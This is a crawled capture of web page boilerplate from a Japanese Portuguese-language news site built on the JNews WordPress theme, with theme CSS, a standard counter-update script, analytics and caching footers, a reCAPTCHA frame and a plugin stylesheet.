a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #b7385a; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #b7385a; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #b7385a; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #b7385a; } .jeg_post_share .jeg-icon svg { fill : #b7385a; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #8e2c46; } .jeg_share_button.share-float.share-monocrhome a { background-color : #8e2c46; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #121212; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #121212; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 60px; } .jeg_midbar, .jeg_midbar.dark { background-color : #f7f7f7; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #5a5a5a; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #5a5a5a; } .jeg_nav_search { width : 50%; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #777777; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Lato,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Montserrat,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Georgia,Times,"Times New Roman",serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #a52222; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #a52222; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bea6a8edce5b4551b8dbf3d2f7a62630","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk 

Served from: vejaonline.jp @ 2026-01-29 17:45:11 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aiqK0t-eo73jbSI-M2L-lA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769676316176');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/css/wpmp.css?ver=6.8.3
body_size: -198
content:
.scrollmagic-ele.drawsvg svg {
  width: 100%; }
.wpmp_icon_draw_svg{
  background: url(../admin/images/drawsvg.png) !important;
  background-size: cover !important; }
.wpmp_icon_sequence_image{
  background: url(../admin/images/sequence.png) !important;
  background-size: cover !important; }
.wpmp_icon_split_text{
  background: url(../admin/images/splittext.png) !important;
  background-size: cover !important; }
/*# sourceMappingURL=wpmp.css.map */
